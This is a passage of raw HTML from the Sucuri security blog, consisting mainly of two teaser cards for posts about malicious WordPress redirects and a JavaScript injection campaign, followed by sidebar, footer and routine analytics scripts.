</a></div></div></div></div></article><article id="post-952" class="post-952 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-website-malware-infections category-wordpress-security tag-labs-note tag-wordpress-plugins-and-themes"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="181" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Labs Note" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-600x279.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-650x302.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-560x260.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-80x37.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png 754w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2017/06/yet-another-expired-domain-causes-wp-plugin-to-redirect-users.html" aria-label="Yet Another Expired Domain causes WP Plugin to Redirect Users" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2017/06/yet-another-expired-domain-causes-wp-plugin-to-redirect-users.html" rel="bookmark">Yet Another Expired Domain causes WP Plugin to Redirect Users</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/krasimir" title="View all posts by Krasimir Konov"><img alt='' src='https://secure.gravatar.com/avatar/108fef16f8912ede77125c7646b2cbc2f38b7ad3c2912f7a0b8770570271134c?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/108fef16f8912ede77125c7646b2cbc2f38b7ad3c2912f7a0b8770570271134c?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Krasimir Konov</a></span></li></ul><ul class="post-meta"><li>June 20, 2017</li></ul></header><div class="entry-excerpt"> Malicious redirects are very common in compromised websites. Attackers try to take advantage of the site resources to promote spam, distribute other malware/backdoors, and perform&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2017/06/yet-another-expired-domain-causes-wp-plugin-to-redirect-users.html"> Read the Post </a></div></div></div></div></article><article id="post-28801" class="post-28801 post type-post status-publish format-standard has-post-thumbnail category-website-malware-infections category-website-security category-wordpress-security tag-balada-injector tag-black-hat-tactics tag-hacked-websites tag-malware tag-wordpress-plugins-and-themes"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Massive JavaScript Injection Campaign Redirects to Ads" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--650x306.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--820x386.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--1180x555.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--745x350.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads--585x275.jpg 585w, https://blog.sucuri.net/wp-content/uploads/2022/05/BlogPost_FeatureImage_1490x700_Malicious-JavaScript-Injection-in-wp-includes-Redirects-to-Ads-.jpg 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2022/05/massive-wordpress-javascript-injection-campaign-redirects-to-ads.html" aria-label="Massive WordPress JavaScript Injection Campaign Redirects to Ads " class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2022/05/massive-wordpress-javascript-injection-campaign-redirects-to-ads.html" rel="bookmark">Massive WordPress JavaScript Injection Campaign Redirects to Ads </a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/krasimir" title="View all posts by Krasimir Konov"><img alt='' src='https://secure.gravatar.com/avatar/108fef16f8912ede77125c7646b2cbc2f38b7ad3c2912f7a0b8770570271134c?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/108fef16f8912ede77125c7646b2cbc2f38b7ad3c2912f7a0b8770570271134c?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Krasimir Konov</a></span></li></ul><ul class="post-meta"><li>May 11, 2022</li></ul></header><div class="entry-excerpt"> Our remediation and research teams regularly find malicious redirects on client sites. These infections automatically redirect site visitors to third-party websites with malicious resources, scam&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2022/05/massive-wordpress-javascript-injection-campaign-redirects-to-ads.html"> Read the Post </a></div></div></div></div></article></div></div></section></main></div><aside id="secondary" class="widget-area sidebar-area"><div class="sidebar sidebar-1"><div class="widget search-5 widget_search"><h5 class="title-block title-widget">Search</h5><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div><div class="widget media_image-13 widget_media_image"><a href="https://sucuri.net/guides/website-malware/" target="_blank"><img width="473" height="458" src="https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Malware-Guide-Sidebar.jpg" class="image wp-image-33148  attachment-full size-full" alt="Website Malware Guide Sidebar" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Malware-Guide-Sidebar.jpg 473w, https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Malware-Guide-Sidebar-390x378.jpg 390w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a></div><div class="widget media_image-10 widget_media_image"><a href="https://sucuri.net/guides/website-security/" target="_blank"><img width="473" height="458" src="https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Security-Guide-Sidebar.jpg" class="image wp-image-33149  attachment-full size-full" alt="Website Security Guide Sidebar" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Security-Guide-Sidebar.jpg 473w, https://blog.sucuri.net/wp-content/uploads/2024/02/Website-Security-Guide-Sidebar-390x378.jpg 390w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a></div><div class="widget media_image-6 widget_media_image"><a href="https://info.sucuri.net/subscribe-to-security" target="_blank"><img width="875" height="851" src="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png" class="image wp-image-31276  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png 875w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-600x584.png 600w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-650x632.png 650w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-768x747.png 768w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-390x379.png 390w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-820x798.png 820w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-560x545.png 560w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-80x78.png 80w" sizes="auto, (max-width: 875px) 100vw, 875px" /></a></div><div class="widget block-3 widget_block widget_media_image"><div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><a onclick="ga('send', 'event', 'Blog', 'Button_Click', 'Get_Help_Now');" href="https://sucuri.net/website-security-platform/signup/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://blog.sucuri.net/wp-content/uploads/2023/08/23-sucuri-blog-sidebar-banner-need-help-cleaning-up-malware-on-your-website-get-help-now-new.png" alt="Sucuri Sidebar Malware Removal to Signup Page" class="wp-image-30713"/></a></figure></div></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer><div class="sucuri-footer-revamp parent"><div class="footer-menu-logo-container"><div class="footer-menu-logo-internal"><div class="image-container"> <img src="https://sucuri.net/wp-content/uploads/2022/12/sucuri_logo_dark.svg" alt="Sucuri Logo"></div><div class="social-media-container"><p>Let’s Connect</p><div class="social-media-wrapper"> <a alt="https://twitter.com/sucurisecurity/" href="https://twitter.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="21" viewBox="0 0 23 21" fill="none"><path d="M18.1138 0.210449H21.6407L13.9356 8.92748L23 20.7894H15.9016L10.3427 13.5952L3.98206 20.7894H0.453113L8.69443 11.4656L0 0.210449H7.27646L12.3012 6.78621L18.1117 0.210449H18.1138ZM16.876 18.6998H18.8303L6.21564 2.19025H4.11853L16.876 18.6998Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.facebook.com/SucuriSecurity" href="https://www.facebook.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M21.7287 0H1.27126C0.567177 0 0 0.567177 0 1.27126V21.7287C0 22.4328 0.567177 23 1.27126 23H12.2823V14.1012H9.28996V10.6395H12.2823V8.07738C12.2823 5.10459 14.1012 3.48129 16.7415 3.48129C18.0128 3.48129 19.108 3.57908 19.4209 3.6182V6.72789H17.5825C16.1352 6.72789 15.8614 7.41241 15.8614 8.40986V10.6199H19.3036L18.8537 14.0816H15.8614V22.9804H21.7287C22.4328 22.9804 23 22.4133 23 21.7092V1.27126C23 0.567177 22.4328 0 21.7287 0Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.instagram.com/sucurisecurity/" href="https://www.instagram.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M22.9218 6.76701C22.8631 5.55442 22.6675 4.71344 22.3937 3.97024C22.1003 3.20748 21.7092 2.58163 21.0638 1.93622C20.4184 1.29082 19.7925 0.89966 19.0298 0.606292C18.3061 0.312925 17.4651 0.136905 16.233 0.0782313C15.0008 0.0195578 14.6097 0 11.5 0C8.3903 0 7.97959 0 6.767 0.0782313C5.53486 0.136905 4.71343 0.332483 3.97024 0.606292C3.20748 0.89966 2.58163 1.29082 1.93622 1.93622C1.29081 2.58163 0.899655 3.20748 0.606288 3.97024C0.31292 4.69388 0.117341 5.53486 0.0782256 6.76701C0.0195522 7.99915 0 8.39031 0 11.5C0 14.6097 -5.6684e-06 15.0204 0.0782256 16.233C0.136899 17.4456 0.332478 18.2866 0.606288 19.0298C0.899655 19.7925 1.29081 20.4184 1.93622 21.0638C2.58163 21.7092 3.20748 22.1003 3.97024 22.3937C4.69388 22.6675 5.53486 22.8631 6.767 22.9218C7.99915 22.9804 8.3903 23 11.5 23C14.6097 23 15.0008 23 16.233 22.9218C17.4456 22.8631 18.2866 22.6675 19.0298 22.3937C19.7925 22.1003 20.4184 21.7092 21.0638 21.0638C21.7092 20.4184 22.1003 19.7925 22.3937 19.0298C22.6871 18.3061 22.8631 17.4651 22.9218 16.233C22.9804 15.0009 23 14.6097 23 11.5C23 8.39031 23 7.99915 22.9218 6.76701ZM20.8486 16.1548C20.79 17.2696 20.6139 17.8759 20.4575 18.2866C20.2423 18.8146 20.0077 19.2058 19.5969 19.6165C19.1862 20.0272 18.8146 20.2619 18.267 20.477C17.8563 20.6335 17.25 20.8291 16.1352 20.8682C14.9226 20.9269 14.551 20.9269 11.5 20.9269C8.44897 20.9269 8.05782 20.9269 6.86479 20.8682C5.75 20.8095 5.1437 20.6335 4.73299 20.477C4.20493 20.2619 3.81377 20.0272 3.40306 19.6165C2.99234 19.2058 2.75765 18.8342 2.54252 18.2866C2.38605 17.8759 2.19047 17.2696 2.15136 16.1548C2.09268 14.9422 2.09269 14.5901 2.09269 11.5196C2.09269 8.44898 2.09268 8.09694 2.15136 6.88435C2.21003 5.76956 2.38605 5.16327 2.54252 4.75255C2.75765 4.22449 2.99234 3.83333 3.40306 3.44218C3.81377 3.03146 4.18537 2.79677 4.73299 2.58163C5.1437 2.42517 5.75 2.22959 6.86479 2.19048C8.07738 2.1318 8.44897 2.1318 11.5 2.1318C14.551 2.1318 14.9226 2.1318 16.1352 2.19048C17.25 2.24915 17.8563 2.42517 18.267 2.58163C18.7951 2.79677 19.1862 3.03146 19.5969 3.44218C20.0077 3.85289 20.2423 4.22449 20.4575 4.75255C20.6139 5.16327 20.8095 5.76956 20.8486 6.88435C20.9073 8.09694 20.9073 8.46854 20.9073 11.5196C20.9073 14.5706 20.9073 14.9422 20.8486 16.1548Z" fill="#00FFCE"></path><path d="M11.5002 5.59375C8.23405 5.59375 5.59375 8.23406 5.59375 11.5002C5.59375 14.7664 8.23405 17.4067 11.5002 17.4067C14.7664 17.4067 17.4067 14.7664 17.4067 11.5002C17.4067 8.23406 14.7664 5.59375 11.5002 5.59375ZM11.5002 15.314C9.38796 15.314 7.66687 13.5929 7.66687 11.4807C7.66687 9.36841 9.38796 7.64732 11.5002 7.64732C13.6125 7.64732 15.3335 9.36841 15.3335 11.4807C15.3335 13.5929 13.6125 15.314 11.5002 15.314Z" fill="#00FFCE"></path><path d="M17.6406 3.98975C16.8778 3.98975 16.252 4.6156 16.252 5.37835C16.252 6.14111 16.8778 6.7474 17.6406 6.7474C18.4033 6.7474 19.0096 6.12155 19.0096 5.37835C19.0096 4.63515 18.3838 3.98975 17.6406 3.98975Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.linkedin.com/company/sucuri-security" href="https://www.linkedin.com/company/sucuri-security"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M0.445161 23H4.89677V7.04375H0.445161V23ZM2.67097 0C1.1871 0 0 1.15 0 2.5875C0 4.025 1.1871 5.175 2.67097 5.175C4.15484 5.175 5.34194 4.025 5.34194 2.5875C5.34194 1.15 4.15484 0 2.67097 0ZM12.4645 9.4875V7.04375H8.0129V23H12.4645V14.8063C12.4645 10.2063 18.5484 9.91875 18.5484 14.8063V23H23V13.225C23 5.4625 14.5419 5.75 12.4645 9.4875Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.youtube.com/SucuriSecurity" href="https://www.youtube.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="21" viewBox="0 0 30 21" fill="none"><path d="M28.5264 3.64516C28.2012 2.42561 27.2041 1.45838 25.9469 1.12195C23.6708 0.533203 14.5667 0.533203 14.5667 0.533203C14.5667 0.533203 5.4625 0.533203 3.18646 1.12195C1.92922 1.43735 0.953767 2.40458 0.606942 3.64516C-2.64865e-06 5.85296 0 10.4999 0 10.4999C0 10.4999 -2.64865e-06 15.1257 0.606942 17.3546C0.932091 18.5741 1.92922 19.5414 3.18646 19.8778C5.4625 20.4665 14.5667 20.4665 14.5667 20.4665C14.5667 20.4665 23.6708 20.4665 25.9469 19.8778C27.2041 19.5414 28.1796 18.5952 28.5264 17.3546C29.1333 15.1257 29.1333 10.4999 29.1333 10.4999C29.1333 10.4999 29.1333 5.87399 28.5264 3.64516ZM11.597 14.6842V6.2735L19.2054 10.4788L11.597 14.6842Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.threads.net/@sucurisecurity" href="https://www.threads.net/@sucurisecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="21" height="23" viewBox="0 0 21 23" fill="none"><path d="M10.6248 23H10.618C7.11116 22.977 4.4152 21.8452 2.60353 19.6372C0.99262 17.6717 0.160232 14.9366 0.132812 11.5096V11.4933C0.162191 8.06342 0.993599 5.33121 2.60549 3.36471C4.4152 1.15479 7.11312 0.023 10.6189 0H10.6326C13.3217 0.0191667 15.5712 0.694792 17.3172 2.01058C18.9595 3.24683 20.116 5.01017 20.7535 7.24979L18.7558 7.79508C17.6746 4.00008 14.9385 2.06042 10.6238 2.03071C7.77413 2.05179 5.61972 2.92771 4.21935 4.6345C2.90907 6.233 2.23239 8.54258 2.20595 11.5C2.23239 14.4574 2.90907 16.767 4.22033 18.3655C5.6207 20.0742 7.77609 20.9511 10.6248 20.9693C13.1935 20.9501 14.8925 20.3646 16.3046 19.0095C17.9175 17.4637 17.8891 15.5662 17.372 14.4114C17.0685 13.731 16.5171 13.1656 15.7719 12.7343C15.5839 14.03 15.1628 15.0784 14.5145 15.87C13.6469 16.9261 12.4189 17.503 10.8618 17.5854C9.68471 17.6477 8.54972 17.3765 7.67033 16.8178C6.62935 16.1575 6.02024 15.1503 5.95463 13.9773C5.89098 12.8369 6.35418 11.7875 7.25707 11.0237C8.11884 10.2954 9.33216 9.867 10.7658 9.7865C11.7538 9.72614 12.7455 9.77177 13.7233 9.92258C13.5999 9.2115 13.356 8.64608 12.9888 8.23879C12.4864 7.67721 11.7079 7.39258 10.6787 7.38587H10.6503C9.82376 7.38587 8.69955 7.60821 7.98566 8.65088L6.26506 7.52004C7.22476 6.12663 8.77985 5.35804 10.6503 5.35804H10.6934C13.8212 5.37721 15.6848 7.25075 15.8708 10.5215C15.9766 10.5656 16.0823 10.6116 16.1852 10.6576C17.6443 11.3285 18.7117 12.3453 19.2738 13.5997C20.0543 15.3439 20.1268 18.1901 17.7579 20.4595C15.9462 22.194 13.7487 22.978 10.6317 22.999L10.6248 23ZM11.607 11.7971C11.37 11.7971 11.1301 11.8038 10.8833 11.8172C9.08539 11.9159 7.96509 12.7238 8.02776 13.8709C8.09338 15.0746 9.44968 15.6333 10.7541 15.5643C11.9527 15.502 13.5137 15.0439 13.7761 12.0089C13.0628 11.8633 12.3357 11.7923 11.607 11.7971Z" fill="#00FFCE"></path></svg> </a></div></div></div></div><div class="sucuri-footer-revamp child"><div class="footer-menu-revamp-container"><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/website-security/"> Products </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/website-firewall/"> Website Firewall </a> <a class="link-child" href="https://sucuri.net/website-security-platform/"> Website Security Platform </a> <a class="link-child" href="https://sucuri.net/wordpress-security/"> WordPress Security </a> <a class="link-child" href="https://sucuri.net/website-backups/"> Website Backups </a> <a class="link-child" href="https://sucuri.net/website-security-platform/help-now/"> Hack Assistance </a> <a class="link-child" href="https://sucuri.net/website-security-platform/signup"> Pricing </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/ddos-protection/"> Solutions </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/ddos-protection/"> DDoS Protection </a> <a class="link-child" href="https://sucuri.net/malware-detection-scanning/"> Malware Detection </a> <a class="link-child" href="https://sucuri.net/website-malware-removal/"> Malware Removal </a> <a class="link-child" href="https://sucuri.net/website-hack-protection/"> Malware Prevention </a> <a class="link-child" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/"> Blacklist Removal </a> <a class="link-child" href="https://sucuri.net/seo-spam-removal/"> SEO Spam Removal </a></div></div><div class="outer-item"> <a class="link-parent" href="#"> USE CASES </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/developers/"> Developers </a> <a class="link-child" href="https://sucuri.net/ecommerce-website-security/"> Ecommerce </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Agency Plans </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Enterprise Services </a> <a class="link-child" href="https://sucuri.net/http-2-rapid-reset/"> HTTPS/2 </a> <a class="link-child" href="https://sucuri.net/virtual-patching/"> Virtual Patching </a></div></div><div class="outer-item"> <a class="link-parent" href="https://docs.sucuri.net/"> Support </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://docs.sucuri.net/"> Knowledge Base </a> <a class="link-child" href="https://sitecheck.sucuri.net/"> SiteCheck </a> <a class="link-child" href="https://sucuri.net/guides/"> Guides </a> <a class="link-child" href="https://labs.sucuri.net/"> Research Labs </a> <a class="link-child" href="https://abuse.sucuri.net/"> Report Abuse </a> <a class="link-child" href="https://status.sucuri.net/"> Status Report </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/company/"> Company </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/company/"> About Sucuri </a> <a class="link-child" href="https://sucuri.net/company/contact-us/"> Contact </a> <a class="link-child" href="https://blog.sucuri.net/"> Blog </a> <a class="link-child" href="https://sucuri.net/referral/"> Referral </a> <a class="link-child" href="https://sucuri.net/partners/"> Partners </a> <a class="link-child" href="https://sucuri.net/customers/"> Testimonials </a></div></div></div></div><div class="policy-container"><div class="flex-menu"> <a href="https://sucuri.net/terms/">Terms of Use</a> <a href="https://sucuri.net/privacy/">Privacy Policy</a> <a href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a> <a href="https://sucuri.net/faq/">Frequently Asked Questions</a></div></div><p class="copyright">© 2025 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p><div class="back-to-top-mobile"> <a title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> </a></div><div class="back-to-top"><div class="circle"> <a class="circle-flex" title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> <span><p style="margin-top:0px !important; margin-bottom:0px !important;">back to top <svg xmlns="http://www.w3.org/2000/svg" width="20" height="10" viewBox="0 0 20 10" fill="none"> <path d="M10 1.57018L18.0133 8.99675C18.0779 9.0579 18.1546 9.10624 18.2389 9.13898C18.3232 9.17171 18.4135 9.1882 18.5046 9.18748C18.5956 9.18676 18.6856 9.16885 18.7694 9.13478C18.8531 9.10071 18.9289 9.05117 18.9924 8.98901C19.0559 8.92685 19.1058 8.85332 19.1393 8.77266C19.1728 8.692 19.1891 8.60582 19.1874 8.51911C19.1856 8.4324 19.1659 8.34688 19.1292 8.26749C19.0925 8.18811 19.0397 8.11644 18.9738 8.05663L10.4802 0.185786C10.3517 0.066655 10.1794 -3.93758e-07 10 -4.01598e-07C9.82063 -4.09439e-07 9.64833 0.0666549 9.51977 0.185786L1.02623 8.05663C0.960287 8.11644 0.907457 8.18811 0.870792 8.26749C0.834127 8.34688 0.814355 8.4324 0.812622 8.51911C0.810888 8.60582 0.827226 8.692 0.860693 8.77266C0.894159 8.85332 0.944088 8.92685 1.00759 8.98901C1.07109 9.05117 1.14691 9.10071 1.23065 9.13478C1.31438 9.16885 1.40439 9.18676 1.49544 9.18748C1.5865 9.1882 1.6768 9.17171 1.76112 9.13898C1.84544 9.10624 1.92211 9.0579 1.98669 8.99675L10 1.57018Z" fill="#13EAC0"></path> </svg></p> </span> </a></div></div></div></footer></div></div><div id="gtm_privacy"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/expertly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type='text/javascript'>(function(n,d,c){d.setTime(d.getTime()+2592000000);c=(new RegExp('[?&]'+n+'=([^&#]*)','i')).exec(window.location.search);if(c=c?c[1]:null)document.cookie=n+'='+c+';expires='+d.toUTCString()+';domain=.sucuri.net;path=/';})('cjevent',new Date());</script> <script>var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS=true;var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE='default';var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG='default';</script> <script type="text/javascript">if(typeof(jQuery)!=='undefined'){jQuery(document).ready(function(){function monsterinsights_scroll_tracking_load(){if(typeof(__gaTracker)!=='undefined'&&__gaTracker&&__gaTracker.hasOwnProperty("loaded")&&__gaTracker.loaded==true){(function(factory){factory(jQuery);}(function($){"use strict";var defaults={percentage:true};var $window=$(window),cache=[],scrollEventBound=false,lastPixelDepth=0;$.scrollDepth=function(options){var startTime=+new Date();options=$.extend({},defaults,options);function sendEvent(action,label,scrollDistance,timing){var fieldsArray={hitType:'event',eventCategory:'Scroll Depth',eventAction:action,eventLabel:label,eventValue:1,nonInteraction:1};if('undefined'===typeof MonsterInsightsObject||'undefined'===typeof 